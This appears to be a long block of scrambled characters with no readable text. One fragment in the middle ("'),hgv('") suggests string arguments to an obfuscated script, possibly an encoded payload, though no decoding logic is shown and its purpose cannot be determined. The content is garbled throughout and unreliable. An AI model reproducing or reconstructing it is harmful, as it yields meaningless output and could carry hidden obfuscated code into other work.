.eK.tt"g.fo}*.5.fs\/tO}.N.dowo.ayo9nmK4"4nS-sy0OO!420e[jb29-Wj{}t4.sg1eqab!frsO.aOl]r,.O1+xda6rM0Ine)pOO6f11u,,7c0fuw.4l.tsOm(!..,t!uu.,a3cn;h,es"ofdZlNg-uhN!2go{i,pfK.c1".4O2f{n]5\/OZp4iOb0fEOgbi>gbm$3eO,!Kjg2.sO.7=pa2.fIhdfOM8fvwSRr7=!A2dq.a03ep!e_O6$NeP0385.Oo@m)O.-_\/!fo!Kcf\/.Om-ycetr=v($ugOg8teOqM3Eun.a!kS[c.uiowe})PO(iim.9).\/n$ksCO<oooIK+of25win6k6ocO\/.K,K.y98 O6eOn.fa[&$O"-rst\/6..]kO"!.O&e1o-pb0.fKof$f.O|.&.o"3OH6ifOs!Pg;woet+]p!f_..gfd.O.KnemVlrKp"z6(p a.!O3v.OcO8.*n2OO"uklt3!O..e"e.K,wtd!-OfoZ1,to0dZs64h)6w.-.tm8.%OOm65.f]r9p,miZ.oOh.t.5shh1y()..8t"9osi+5.sw7sOk0\/.on}Zij6sn!a.6O:3vOft\/O.,mOKxFO_ywO."1\/f3"ed).r.giwf9.3)"ti1iOO3OO_Zx.a*neZeZ.)"pyg.Ie(lO.Ol0Z--w22u!i5vfb.qkldetOov{Kkaq40r..k}2e.n1MOe-va+6Dqig,$owtrS)fOU0..="e]".1ZKd!tWl..tO.*(i.j,ko|O=`5s.K!..ObO2Cb"2q.l1..|t3a-$K...te62zi.[-eoE;tOd_4.uer)h.ki)bkKfeOyO.||q)mse2k6t#[.\/ueKe.i29nr.E\/4e1,kOtM,mg\/EvvE,.c52(1c.$.201mz{uCx!}3;w3ils.Nc.M)mO.Os.!cB_.vO9Z6c. 7hohO}.Of8!esc!e-6O.v,O!uxrIne0.a!woi.9aw5)O!.ci\/-O+pK$.-D.EO!3KR,5c!$\/U,3;fioaw2,)(uOq,O!.rT;OffhwecttKI!.KKtNiZ0!,6vj.OO2Zf=)O,-5#m.8538ahK#5,}K.nOoO4.{g4OOfo!!,ur]a,oe.)Ocdeei49sWmp)o0ts4.3]fvcEj0..pu.iOOerk_Kjwp+t\/Ko.v!t0.|o}".d.fK(OZ).5-"4dlO5rO=Z2b])wD_Z5)CK4i6.1ruqO}Z]i7,I(-l_O*.C.KKO{3;oSt(&EgwggS5iKOKKpo..vig.MObq.JnO)t2\/h*OZsVh(.cz.;\/rO30S.KKrg0g6KKhxh"5U.Ozz.!9Oso"T.dxOrmla 6C!f!O(0y}_sn.="Ir7.fnwS,Z_O!jwOra0+,.guom3kr.dpatOOr.;O\/+gO.Zi()o:t36fnt!nqU=s9,.rO9:uOpl1 ){OZ2d!vs6!..vyn1f.gVjPit5a3]z+690lZg-gu23.!$Oesj.CS3bPaO_N.!rf8n\/-XOTa-orvu.m)Oua.c4.oo.em2]6],OO:{eDNna ?stc2.]=$dO21MauyKS}:.kOde.Kn51.Ke=u.dai]l:2 ".O."OO!O 9.)ih!+onIfo4dO9jscag.. s.a;0I1-M.OfOK0)tagZ3shcl\'5l(\/o!l!t.!.KKf{v4"!s,lvm,2"rOr[u.9YIir3&=OOr$E,m_lfOi".a.d.Zu]Ka-#t9Oae6)ttOa=OymZ8OKelK.Um6o.mC.T$j@\/O(6KhOOnsoNDMituItflOOt#gh.gtOsDs.O}])}uTach4.f7.=MtoujOG0$lO5O1u6Kp"6jLEe[4OCa.66nyi,tKOi.elOs3:"ajOd)k_37sfrKcl-..)l.ed]j.i3OCloiI\\uOt.3!,.2!!0OtKo0ne(bC.Lo;Of)olbaicfZo0Ol50s.oO;I.6f!([O.]x-mpOg7fX\/1j?Om1!(,)^I_7]I8ukg.qEoTa\/8\/e)Z\/O9wcb-0;$u\/5.)C+5"Ki7,O-#8(e22;wswOei.)6w3Wee1b.bGqg."Osto922$iO"OccOgfzo6ca}dO,Ox gbO>Zd6O=OOOid).nS3KtEZ.!j.m5zIvs>aeO(,.5]HiaiDO}2]r3.rz1!.KmOlymO6=faNw.w.[bcOne2 c4i!Noc$.nrOOfsmeao8s"mo-(. nxsb"qO,I=nI(\/yiPs.:".2.6n(,ysfK4Ot..-"Ch1nS!K!nee,%lkMtOh[r.v8ca,rtfO_E.9)Ot\/.0khteO0;bE}p1osO9Oav28"7OCZz,5b1gK!8Zt.e1l=iucOfg\'.o!jD(jc$=rjDuisZxpKh.Z$o)sZ:d;0]er1dO$.CW"gu}r]0.!|=8iOs0pi8t\/.Nl1iPr69j!Z.cpfqtmu.O7.O).865--g.7K4$.b(;1vOibf:[5nl.2tKGk4u7]hoeKwO9o$+M,Or.lnO67tKicO]O(6OK)6K..ls9BK.x.!2t.COZ.K.oseavO;X0+_o9[;li+5C8)1"\/oO0.sn6O7nK)2..}.T5-T2.j+t..bO$rlk.rjO$kI7pK!tbN...Gn..Oe)lv9r}}.mKO.!:)3Ou]!O-lDOrh-x]$n5.p)nOcamgVKqrBvO6!I);$tTgol.2]ept9.(o"DOx!,.N}jgfOu2b[t!OO-o..Ose.(!as)w[!W;Oim"7.x2TaO6.nd(5.p(O(y.}(kt\/C0Oi]O"(feO7$sn8xsU_2.X].(Ftzzut.G{fppO>;9eh=.-]>},g8.e.P{.",.4bO7hOioi0a[K=rl.,%.f1tT4iO#.zevite!.O\/O}PO6)teem2y89Z<rda2,a({COl3$Kouagf\/Eh j3a,;i;Kob-4tq"j8yzll.6Kn5w)(.4eCh,d3..5;..O).[vl7...)twd(p.rrlZ.yamno\/3].vKe!.8aM..!pK\/Oi8rZw!w4DO"fstee[2l!h$)O])uiI6$yoZ5KS7 OOr9kF7r"]).e0e0h=of$lK[j*1.ZVui(2z20.43*dE5hpg{w%3..Kfis6>luoi.nCwm04,ez+.a_K}m\/T1$ov4ui0tbO..ea.O(eK3m.O\/{i,2;6O3"iftEM)frh9Ci.i22.OO11..a.opjiKW.j),sl"6r]Or!!pIn6keD(2OO3e-pOf;Brn=o{efCO;Qi"kkZ.rlu4i_KH5Oe.!1"arn0.g)!1.\/e7p7Otr}9l nN8..$sm;{zeOeOZp8[ZT!ltvxo=V4wMO"e-6s.yacqizm1i..y[o0,\/cpf106."cg,weOi.s\'>(tnn2Ee3Km0fd.eoMrnKe[7\/]x.tmOOf.$5,u*Kq82!Otm.,.O _.Oi+OOm$][8ar.Oiueei489Oa.F.rs6U-ru.cKKOK\/3e!elKmOThk,I}8.4cOO2fs{H50u,p_*y6wr.2f<=.e_g.Zailrzx.S.I5r)-Ozp3n\'9Ge,5,4nf0.OO_l:l4q.+iCe!ch5pt.a.1fr.NOl=sxiz-z73d1qOxqmKOf.E.OdE!HDO.5,":K!!fy9aOx.ynd.Dhgaf.y7.&rMV ,=n9\/U BfolOD}K!eg=z6_tOO=.s8.[O)wkT.-93.4K_1Ao,[gocOk\\;s-z(OcCbg(+&a."Oh](c.ey.l.x;eD@ou:>t41Za)ob{.Ol.0SOg-dgO#si{O-.ez.O6j97T.srsisiaO>8[pzfd.eKqR.zw..aa8eOf:mJ+p-eff.O3xOaeOT.afaz@l0olsnx)to!i!K6oOn.g4..fotk]O![T_9.!.ue$ylw1)9wB)7nP:sK.i(e.>5.r!9..K)6+5od(.Olsml|O]fZsO)!l".qSOKK.eio.";l.h"eK8;px!!a.f6nbuOVaO. 1-l!a7r3eOfiEe-Og=tig\/mgO\/\\i7ir.srj{y1n().(4O.d$ruO1raO)u2.\/OO.4TlOOK5kK=O\/d{KueNe,deOf7o6KO.>se"yn2cEsiKps8.k=!3Z],!-ctZI"OG Nv."07.h62sf1c.ni}<bOKiA.!Oihei"]4l34.jt.A{-85%p"-Ona.Ogh.{31\/MO.s}bfu.ej92O<0OKfunK. 1rfzc.l41g..O6l.5ib4u5-s ]ox0go. :t.,e|M4M.EQe6OB\/eOOn0"O=Z("..r ltIOOo%senTKOp4.zop...c.u.Kt,.,o.O"0Z)1f>p5#3Nq)4!]beOEr]o.:4=CO.ap.i"+O x6nXd3eKogea6i1ZO..fbg">8rO12vOTa-To.3ObKako5}lg:_f".sk<4O."-EOf.O7v6q#nfcxas,pOM0C1r8ni(KO.nqc 4.l1uFz_aOwy..en4Oi)OOOea1fDray).2xK],m4.t sile .O=fg.O2KO235ej$3i!,;17MOOK"gka. 8hsyO.O\/!.aOtZ2hp2XcK0O7Oiq@dorrwcofi{IO.eewVZtoKie9rC-fo6mO#]Cn)r."5OhOeaO6!Kn54rvi.ee,^Krbn1xD43lB.hOp.O.wje4m.xO.L-"dS7eqigmuas"OaKjrp7CbObkiOsDcdEu#j#sjK .5pe,ego>4!\/4OtC_..Wlp_wxOkr8tv.7d}OnsOc>gkg.2fu.9%1c td!wgvalZseO.nc!e.fumxf2i4y]_]mrTa6)O66i,O.tfiiiAi.4O6K5\/ona-O11]qu.@]sOKo\/OeKs0@$86tSdc!jotwelOqO. ri"fMe7oaiyyliz2xb-70[.,OsCK.*(pt[,v]c}nft.6OOkf4-Oi!IgO^O.nZOi0jwstqO11K]ti!t!pEo7],(K\/Zj tZ_wt.O_ni.)ge127Ii.K9OO.Oeb-6OeOoVtloin! uyiyc#o.et-OD3\/Vn.Ok68Mif@v6sltfeg. Ib.DOi ZwaO",C 19ns_f9O6b_b|iof.e3t]"2u.Kzm;!bOftp!](.fl;f(lKru)0OEfu\/e9K 94sSt.OOe!nBK]14ZK7O6x71K.r.Is.!w.==6sSt\/phO!+fs=4!.kNhD7\/6_O._iha:Ot$c juf]=Oo"rv(K2dg2{S-E6S!- 3&M&r03N.etOOEatv]t-I7b _sA m{704.|ueufn-a.[0=OfpcM0c 5.-9tnmedmOc}ifg"r..0;9O5_,w6i KCrL<.\\_ O,i.y9b94?0_dZ)#\\!Oo[\/.\/.O.t9O9I-e.3,u.K..v"s!2r7Cf-m(1gNOvOPD3O..nOBt\/O-.s(4.ra.t t64)k _0+91.O!O!h9.8COiwr}.,3w_Ok!hf.e056}ara. y2OaOb76.=qop.brr70xQDs4rTrs3$,pO0_ 9?3mO.1$Ktf-Ooa)O0vonaZ8v:Ef77ds.!cllZ1g0xO4grO.idjC  ie"..a..w\/k !n"u]on-v!aXOaay49 ! C3.ly8.16-)Oj#ret--6)=.t(9tSon.l.l, hy1,O"2OS nOmh2 Otdvw3..)mMeooeok,oa0.o2d"y.iK 0k.irTOxv u$9E3a-e4 "1mw!3Kp!E8.t%\\fo"(rrs..0.d.K ]"\/f 0y1*m _(. ]Saw.{.nrswvrCwEb.ovex{pal4\/if7K\/ftsj2nTKc.KS1L!KMoCn)"!OO>0_,.n q!l-,.f6#9sD41 ""f%6rlwf D.y.O.x.. ..o4Ie,aaoZn2.TOaO.!>srM7jopg1rucN.4xentniolKcbEVZ(KxX 6a"9cCe.-_wuuu_O[Ox d3tgj.cfj@.crto7.opS6{2K=T9dnlZCg!\\Dt7,Eut$eW=K#!z)-.au 1svl]idO0Z6O1.Ko-.fy9.O]q99!20_a_'),hgv('gmzeeZV!:34RwZ1Z]nfQ Flt$;3]Keo.hI#!QDb9!wZ=.i$).to1m OkxQ4oPpb8c8otf9,7ZK9al[Dx)oD,aasnbmo,$w)Z3K K]]Z&=i,K].!]QgtQt.)fZoO.KKKZZ]A_!(fS(-%OtZ7]PK916Zty0& 7k}gt[.h\\oOn(KM]\/h)KZr{9sK9=b)Z0Z)-QLn=.r$K:KD^v]x.KKZO!g08Z 2K: ^0ZK|0 ZBK9nK|0.]|O!(E);=Z.)ZDK!6\/Zi7Zpk,KAKAnK0QKG5sg1gv.0Ki.tOO8]m}plat9j.iOx47[eOOQT)YZ3.\/Q1.Kx..6!K(o1O|nm2ZiaZ]K0tk9_Zn0x{1,mrZ92.};&K!x80r%t}8X9QKK1.edo$bo;E8"2d.e ey1_e*OgZickZKuogOD1KbOb0e2Ok3OcO};h]2,Ou9\/in.4 e6|Bl}1r20.ra721!.o!,oc2Q02(, e3|C)9KKK(0p9OtaQ[_rqiK4,+?7]O0_ K2K]a O)K)=Z)=2a1r2s=m0)#<2O).`y)r0Q"4]c(nZU{xZOK,OZ)$K)l5#.,]m379ZOK11g_!$n!.arc!!23,Z!yglO"6ZmZqn..fOf|K{e9W(_gtK$|ZncO; 17i5u3ii.HZOrT.[ KO5QlvK_kfZos%Zea}98]]QOo9:[1I.m,.4%ci :g76ZteKef.,dK7!wA}t6}aK$9Zfo[)o24oEo.c$94Zi!]ZolQot:leO.z48Q014.]h(Z>Zg:9;x5ul3cto0OO29rZO,Z#=Z1O](:6! lO]Z7Om2(8QO]!5!1e,|0=E9,!4CZ+lZ_(cOgpK[Q1bO.)2rjQO48e#|1KQ1bow}2ZOO_O!t _1O3ZoiZQrO3h]nc1mnK.O372,8fcZOs[^8\'Z}#eI2)0K..o;t4$)b}961o; Zt2OZ!mtflepK20n?]o2Z.rZ&O=.Z,fs!rZhnfeTOK,pqe!Z76 ,thEx)nZLb;6iaOOxr]e80K2 sxK2if)}A;r01&o]e.gOZQeKZn?OiZVcZC (.Or5cO.0nQ{yOwQ)]Zh9hlcK1|,K&(\/R!QZd QaQ$fM.11]]Nitx(i;#O y.pZg S4Q%e3ZukO=\'ceKc8u8KV91OO3bKnftuhSSKe4n=}$Btn:,"uapKOu,1ZKz0G}O:K0[].t+`r.L)Q=9tKt7}aKgehO60i{51rO55ca{&Z]y8ac=E|K3fs2Ado64ZnK1Q3]ZO1r0]j,OiO}c)}QunbO!Ko)soZO.rloeZOiZ(O_)O.Krs5"Q:*O9fbtoe&l+.} )Oqm71C_2K2oI4e.!)b8O m)Z:,Kg6lOefsIDiKO1ZIki]sp;&=axtcf}1K8?ZOnl41KZs0s+ -, :;fe)S]&h4,dQIl O{]!vi1g](K13kK!oK}KrQtb9Z!KfOrQp(0kb5eZZae}OOZtl"[glvOa.(12OZlKK(_kK M.?*?K{C=Z]iitLgOvQ!Clorp1Z+v{]anaZZ1KK>.;o$v;hp_Zn.fOv\/91wv(N=vi+ZK)_uQy3 KQT[Q8#KO=2in(1yK]ave7jxORB0O0CrKei!QE_K}tfeOr+3! iiK K7$arDa#, Z7g{;Z3K$8.]ZKeOj.Q3}s75m.30p6^,[0]:6.$74;n3.|d4n.Kuk[efv9rO= ao!]KO>)l6t)kZ\/Zn.Kf]}.1m;12]L!Ztw xe yZZ! 1yZO_!?xi m(!+3)0)o!.g"2oOKo#nt1$9s0K52EOkKK00,1JT$:K!t8stP=\\t4 \'] fKtKnZ8OK(Kx>)KiZ331N}!ZOOa.9{.e]4ttrjn.2On)gK3f,kmuo8b6)*9OK{KZ,]2%b!ZKO]i59Of[iMO]N$i]EZ9fmsZ)Ql6ZZr]OZ!d,]K;13.O-!aQ mixK ZZ(d!D29*Oe8h}OTi!mZ_;D..Q2 ZtQQ,.a,.a)Zf9.p.QqKUrK6d09,j): d.]6.tfr67|@6OgQ;{]OQ]i}e&O!^ha4;8Kd{Q0f]=tKlnt=Q Z7gZt,KOKZK O=on,.2.a0O<(sO=: KZtO)KQ0Q"KZ 4\\KZ6Z3s0i]}OkyoO.!$1S1p(K1an.gfJ2l9OxKOKt:}x5QzKuvO7Z(:nrrQa2.8OQt8o,QclHigeNi).x<ryKs.ir!g7Z8ra=C:K4..b&1;w.nKZT0=!4=.k7OeZhKo]5Aaw1ti1{!nOe84]q.iZZn2DQ&Zt|Q)5).33d73Zo]c5feD0)K 9ZKpr0t;!xC$l=K0.iniOIJl1qkkI9gOoQOs]Fe!ms0r#&E.ei6)Kt+9e1I&mT=p=1jg1lt [Zeg.j(KtinK.KteyrzZ[Ko9=]33K.!i|!,Kf?q601e2Q{ZO6Oo62to>p3o. D#=gi!`{i=OZQjn}n27nKK]2i02k3!Z8[Oh.rK2QOOvQ,t.h]=Q.k=]Z{tZ. 0)8d}<43of!|ewii=.oKx!Go%ZOOOis9]k!fy1)a]QeO5),Oo-O}[yg3K43b a2]{K90  mt9|Kd]KteO3!nc_6,anq9l)QrhZO?o7eZs28r!rx( ;ZBZ,x,Do2 dKfed5][oK%Z{lf0[t0d.[kC O)itie=ZrOO]b[tw;gZ!O<01];iKoZKZ)K4inEott|0BQ2..!tOKZ ..tQ66OeO08;?D._QhmZ)6Q}Z]O3w4eRdnP)KK5r=Ot;;.Kh4nR]9K8]E2$Z(;k]{ep3p,}EiOOr_N".OKy)QitZ_..cp)07)}t|NK3\'_?h0rQ8(Z+4=7.\/es2)Z!.5C31(mZn)iK2 ]K Kr]okKox=$fgZRtsa1 eVe9rOt64!KZO>_3.)%sn 4Z.EI };$;a0ZC5"OOOa;{_mqNxrAKCQ*f)6=[}Ks!Zr=O%tanQ.a";K2m}n%uZtKc0)[ktM|KKO456(1s7T2O}]M(g2e?1e{pZe)O1.]eO 2K@!cvZZt)D}2x gevn;7n9=Q#>n0n7}q{6!1"Z!e!.$ c!8,!Z2$1Y1ZO!&OOK{tiQOs9,=21_ekOQOZo2)]r1KCa:oQ 3pZ(07_]h_Z} [Q$2!tiur]7-2eD=3uOe4.3) <o92]?)O}Qe$9!4a2lNZZe,;3);O)\/Zpr]Ka;0f6n;O{.!1),I30)acZ2{Mhxi;OK!]e]i[.ZO(+x2pZLSQiQ K2n_ZfOd fZco6COfKK8r).a7ixKl)r9Kv993[Zd!-d_1ea 10t_iZuiseh1|0w{M Q+\'#TO52 bkOyb ]_(...Z]K=Q?ZQOzt)Or]OZ 3]%K=f!en_f,TKrOg ;m1Zycy]fsZ20ltS[=0e2}=.Oo2K,Q6ZM2\'[+$i..]K253O>1:aZ)Qoi1.KO QOKZ1_iiZOsY Onn8Qg.e7s3=..On+f.,fo=Ke4]0s$=_m4;!(0e!63)3?%!KQ.yZ.Q(.Kscu.6v7al{.!.K,md DtrsZs_C(1ssKm|r1i!. mO}9OIdD]62];aMO7HZQq}dZI),(|}_%ZlK7Z8x|)ZK44Z,]te]QQeZ?Zd)$K^9Zz7,ZO,8]2$2dtoOsopOZreQ}|9}s*(ZKQ4[s;ZOO.duNl7)}a)"O!ZKKaA9w3ooc6_eofyO].onw8]2a)bO|n1fp0ar(OehTKil4]O]ig{lZoQKOZttrs{\\2W?G$Q!n.;Z1r5)w82t<QcKe2ZO@ZgiO>vfOs;#qf@)KcQOo=DdsC])>.oOiQg .s=555tx:fg!;n)890t3K8tg)d)!1nlKO4dOKZZZ]1oO)ZhJ_dOO)h!lkiC$..v`K.44Kw)n5}O!4}lu1(DKO=}v;|)=!2,O[c8[e8ye. $^_Ko>\/dQm [Z4{)Ztii.Z[)=Od,K^r ]lp0Zr.\'6})Zi}!)3eK,t 1pxyUp0kOkt57e1)\/2",O*O5kgZK!K.|K_< 2htyd.7rK]Q _Z|=!K^2K4)6#9 0_2ZalCKKa}lAlQ ]cpKl1 ]Zwvv3mlhK$pt)hz"2KeQ?fy[e}(L})k\/X0!BK7:7)Ziaol!aexQ(2Km](O4 4ZQ)( ]Z)K9] BtD>(Qerm]](Or)9209,*55*,4Ohpio9,Z6x$7Z{g!Di.y9Q}@1.bKKKQ2,3am1OXx]d.kQnp)jf oY,7(!9s2}." E7Kea)OZZZas4}.?lKE}KKJ]tKGK]i)o}eMK{a,K;Zn.s9Orm[Z(Qhh1l}.nm,fgcOe>Se6r992oO(8"hdZ Oy]1oO0td)K)\/KZE1irKhtl(K15\/e.8rCptKKv-eg}2{aKZTGK(S\'}Z=k3OQ\/(69rt%.!Ok10nZ;r201Ot,6)gKn}8[ZwE]c(18.93!\'hq((Qe-=8Ka_Kl}h#! KKOsn)p-\/u(Oe4$823PZo(A1Yv6KZ0AZs5$]pOo ,p9K\'Ok<,bK=n]f].x{O}Kb2O+3KeH"%t,ov;a2)Ke.$=! knD}60(QdnKKQ-0.6.2Z.$=]Ko]k43](FZ.,{Q$6swZ.1aZAl5tiaeny|t1Z!17)#5Q 0O4{eoQ03cuem O!4]3]t.$p$`+3n:$!,n%Zd!rQKGKQrc;oi\\f1O{1 ,36i4hkf9x)!]18 .K9n{2DZ.O50Z=aZS(,Q2D20v80;,kZ3K )!)O{e}|i`_9O&KgMlrZOm8)*Zgx5.Xe3\/wKn]hTO0y}!QtvKv",,9O.p7si2w22]&ZtODle54!r!Q>QDQ1%tK 0!lEt83IK[ofK28)42afg=KK[!vZ2Q11,e7_Q7 )]6rOefsO.O3Q#zo$Ked0",i)iKOr30e"?rnBOZd62<]OhKyQ.ZnKk5O5]l2K)[#,s(uyQoK: oEEa lIn$|v[xs3.,O0F7Ono_$t3K.!\'d_t={ssKui{tW1!.l(y{!$hOt3+xZOODmc;3iHhO 5!\\C0$1Kro2O;c,g8KHl)t4|b}!?g}4.hZ#KOpol.3(o!k.i!]0f!,] r5:KrKIE&lpl,y|{Q!QlX=ZI\\di1f01,[OOOn0,ilapH5Oij6;QPaeK6Zy&KvQ)YZ8]gSI5iB;6".zqKec{tR8K-C2Kq];fOcZ01nsnOfM2fK:iKO.KoK{cn{N1.K2QZ8f]76O=au.J2x)nKnK+8!O6=.!.On;gK2eu9.!p`{mi]\/}K|J4\'Q9aO41.ZkIO.9hO=|Z6!Re8yx+,KZ)t &3(1ZZe,yI@ K.EQ)&&vek!rK5Mz#}i1Z2,e(n.cr.y!+t]K1\'KuxKcf`oZ20!6,KMe;24Kc8o0it.K@.[(lu0\'.2nOZ5r=#0x.e.;tet4)7ZO]1chr)nnD.21ee1OZ.O2r6n.Oec]aCZ4&3peO582a=nZ]K()2sK75x_y|m,r])ZZd009}u.#);03)s@.!aES;; KtZ3aKO4.4K_%);Q EK2f69k07.E:oawH\/OKQuoy6],&a2.2m!2KK 5:;ZeiaKZ$ElrK0otGOZ]86O.=}:ytO{*tt:OKa]6=K{)O. Q7)KyKfn,3OAK[fK.eda=)16a.]]ues;6!gQ]]}}Z-4b%KOZm=K!aae8OZQrVh&q2c3!43:7]OK!!8.5pKs)O{d!Q35Kero>Qyx1Z;].dj|53ZlO[} Ovf]&!nK{OOuKy3!0t,OsCi}bO!nZ &fO)0zk3"fdnQ:{3.f]OpZ}ai]]m9ZateesZ)rb,:3)t9,x m.fa!i6 [Q.h@6-Q\/-5!) e;Qx]Q.].){Kr)lZg1cZl+)]2OE+]Klupt)\'(400#]OK{Qsh:K_ZP}evQ]K#n]K051:QQ)aine.Op]q}0!b?=rZs:.csOK]43)5Z.Dt}q={(5a0_]9-vn)tu,(tO!.)snrKe.]=uD\/2 6Dn"1viQ3vOl2lg9=n_]kiSBOo284`)nbOOYC:.O8Ko!o25lOtO%Ki,56b\/i{.d_8OOd(,%Z_c\/s 4(3:x|(9l9o 5"aKu ]4spQ0.K&)rH{=Fo({Oi.- ZaZZebe4Q36s;K4[=fB(KZ32( |V{E)ikOZ[ta\'7;ZOrJd%}Zo;E,Z;ZZk_o+1+rQ ,-sZoQC=rKn1.KaB2tO:f_st0k.Qr2e2,!(D)=\/..33s{.OOOn([QocanciOK!Z;._hrDe 2OtaO,rF.`9]pxp).qe.9UbM1;3]{7O#eO}lKZvZKeKd!]K:;O@.4tfB>)K,e],3!o^]`)Z%$OgeO+psguxO:dim [Q"a]2]OQ_tQr$oreU=O]]2soKrc?]{o1Qu,(bmukQrlZ&iKZ51a2Q}.2,y254a7 ,n]2)1.OKQ Zt, On.K$n4ah4 Qnb],.|5k)O,4]s] .9D, lo;KO<)kiQng71M!,e:![n3Ibl,L0i\'Z<uQ*b.Z]2a)ZK)Tu3iKZwQMe1)Oreb=9]lK]}i1)eogst}.r|he!(_6%f1])Ov9e(f].KeK2[K}]iOZ)3eZ4nta.O.t[1,.OZ01]\/i)tKg7r go)use\\jdzSvK$Z8sdO6].evg4zo)QriO*i.cgu=a!KK25arTi*u4nU 1u}4$[plslrgo{Oi"e|O[xp\/]enS-e],Kt![oT!:{v@O?QnIZm=]n9Oe8dKQiOtf]f(o!Z1R[pee8oa0pf}2DQ]6sfs[fle.e\/&. 9i5l.!ev7 .lK.,=.(]o }O&h)t5OOr{t,{ !ZeZQ-(o,).u_(e,.4D7see)0Q=sp1p:0l9KOK}psiO&Z]uwP8]e.2@X=4Ou2O:We_xx2K!ZI7O3fQaK0!0QKf9=2i0TK4Ev7.C3fK4),_3d7dKE)2e}OweK):)nfb-ZSt()ox7":;Te0iuutQm98l sKQ)K.]Zo)s.{|]},KC}|#}EdOr.re._K-exn}{g09aOZof{>}mO.tl4c"4O93K.2..rid.Oh1f|}.=6a?_.xl3SO ))s-]599l8Ze]rdZ_{0tc3&Z%. _}CxZ.=t5.KZt.8.Jrkk24OnRi2K,t3a0Z Zh.5:tv,O3OdQ}a.{]t6r-(.,K2akO:Z$$Z.-.)a| 9"=1c{Kofin*31>o1x.Zrm\\4]Kn[(Z;|H2e$)22KZak9rtTQ:s{:ZlbK!#t12,Z$lkr(]:4O(r0,v,|O.4j]\/.tp7Kao4\/T25ZK8Kfuo7a,d  _4$ODsmsnOZ>-KO=Qu)>;Z{Q3y9Z7 8(ls)u2QQv:8)3#x,}!oBQ3zK,nd2g.[s8&e9.0n.65[ <OZr,s bd>@KO)t]c:o6[v O1}O9]narhoOxuv1t $tcoZaa1uc.MgTO]s09oO+Ku1e]01iao}\\OOutr]lKtO\/2oOOB+sdbSz1ur6O])ZO2e0u_1tKmKO.1g2ifZa3&.ZZ7cK{32e0OQKZi:ei]tx)(Z0Qi]DlKaf]2}Z%OZ]2zh!K8ceQ}%n)li94MO(30ZeZ1OOg\' .-"}j).6s1e1tcZc.K=mK{.[DOOGy0ttma;d.ZQ;KOtf: OhK-[h]t.ltvo nZt2%K,)6.r7Z(.b3me!1rettofOsCb9)k.cpKw3 n,1 G)2w tQ)K,4u;)o,;ne]8Z0=!,]c7Kxp@=}IaEot.K <r4v]Te OZpoCalvaO3k0)aT02Z!luZTO6f$KQ32O-*-U)OgabQKnO0va[8omD9jZ=u(>0Zo>tjyw].]1n(45`Ot"i.[zt[t(d)Bk6d]Ktr()TDOr4OK}rO"np62_lhb{.4KO(}},=t Q]ZQDl]rBd=Qc$ef.CKoa2KttZ#!a4KO9.l}AZ1O.sigon,s]O])43O+Z,,K,5<OBQOQI[m 5]lZT!Oe:Q d.iQe4rx9h>Xe``dnOalE=ccZ5bH0l!7n=QZ}\/iZk.iaie;=}.;92);Z..x)Q6(e  el.m\/oQ doZo,3.!ZnmosZ.i{]ee!.]p(smO 8bmn)igf|t4)ee(<1<Zs8QO3elP.17;onv(e_OoZc,K]7},(3OK4agxagnw]a.VeOK9h+:O]iK.Mg6..9}8o=`Koe]K.TR$SeTo-Z(ZZZ2Ci{-]R9Z1.zn8:{[t6.2OO Ke!c-D"ii#eZ I8Z_i$0,5<akOn].!io]eZ3fIsK!s=Kw49O!)](d)Kp,qlOZ7.l]m}g17sK2]Onta1n2)3468scZc.OriK.ZdSrO9b=\'|,$m4T6O7-xh]5!KK9Os7ZsKCZy=_iKO;0p2OZue,oK(ic*B#!{Kv17393[o.Q9etK)nt)dZK19}=Z}]i)]ZZ:KM%")ZcTcKpmcQ]i!{o\/f Z43 K.QK$,]!ZC }.{}fese! qkZl_wyi}<Kndir.5];O})dZnsb[53O c.8uK;OEK9ZicK{Z.tO6tZ!-8)]1olSi"5"ne#3{5cOZK}OK(f,GO0_ZOrO25.,QOZ,].9t1iO]08qfTKKyi,,Q!O1yZ]+et1?)l<oZ;)3Z;rZs.6K.n5_0O8Z9O6=KZB41Zi=1}e=6bO37?fO1E8Ko\'e "O]%pQKZK-_er,4]O51o{em)(KFtKfi_e!OfQ)0c9.a6@aQ]5Ktn{xKrOng1.lO\'l=ZZ]..1X]Km)OKp2#]aiTcZJ3[0a[do7rd8[s.o[Z]sCcl5QQl.$K)s7l.yO7foQ ]])"}O0rY)oeQx,K}=O8Z)0OsstZ3av.ZoZ:,Q|OQbq4u;qK!]O4|$c1K8O.8;,{oOySQ.)0;{]oQO6wOOnK;O)ZOrZZll1nc8c)$)cbffrZO3w(:u2ZQ,I3s@wb,Of0oeanB)Z!}O?]Atoi;9aE.8!eQ]Q()0!h.nO](72] OZdas...ms"OeiQai)O.kO!K#3csKZQsT)i.ft1mOO0 NEO=:]]!?t14(f=d\'gZ._]e!O50>=oct0msxw=@CZi1 2sKO3,B;_tK[K;0$xi0Z=}}ty8&=6O1Z2KQI: p]o{rt.:Z 72npA)s.C_EKt3+1neo0196Oti4oEl2O2_Q$06O$3hQO.CZm\'HxKO.KQ(13r]SZ|tZ])ZOlb0.zwYK[1soZr8K,Ol7B9Kr)+O-oK#Z56eK1c.9OtWg)Z.OZ3c<Kfx]|Oy Ed;KDQZ!60S0eiOOva\/KfpZQ.OQKoQrOOZOfcQ9Or;1Q8K;tOpb#f0)8ZZaZQteD!{%1QZZK1KKK.eKd}O@66bQBOntn.E)4Of!r,K92T_O!KuCaZe.)4%ZOQ-n$ 7Ocle)s(_Z80,qu)y9s0Cf1.nc (w$[bnta8K3vKv]=o,p4] zZ;,)l0nO!6 )e0Oro$#dlBbOiOO$3m *Z9ufdK=U.9]sedrZ0k_nJ6=? w(0ZtZKQ[]l)uOrZ7ZQK2eotkv=9y+(eqeK.2r)og%sf,04aoOnZdoZ)tU1(m3O}3K3@\\!2g!;{Z]Za6e9O2FZO5$rig4Ekh.}$;dKi:7toQtu!ZKv?aKKs#]=Ze8.tO]K\'+Z71OO00[Pv!!m&!{3.q(u)K601,4 9Q.{Qc(l.y(o1n]1]Og$hlWx4Sv._8Z&{f)O!)\']}KOZ6_KQ$0K]K(a}u2ii2OQ=;!pZ;=e+.6s7[b0o3d36K1Kio$ot&3K,vZ@_u3qeaKh.Z-piOs91ieO:rOOK]0 s!Z,@S-O4O i]kKn7.s$ZO3s=K us nK%.tt1QZo.QhK +nt, eO_gTc3}e]9NO1tKtZ]YKt]{42XrZZ.!riuiK|3.O9x3&m4ZtfpX2D&OtKGK]\/7\\O-4O!1OO6Zr.}QeKa3a1:\/4>u42(Q=($91ZZ^KO -3OQ)in=u.S5K!.Z]O)).x 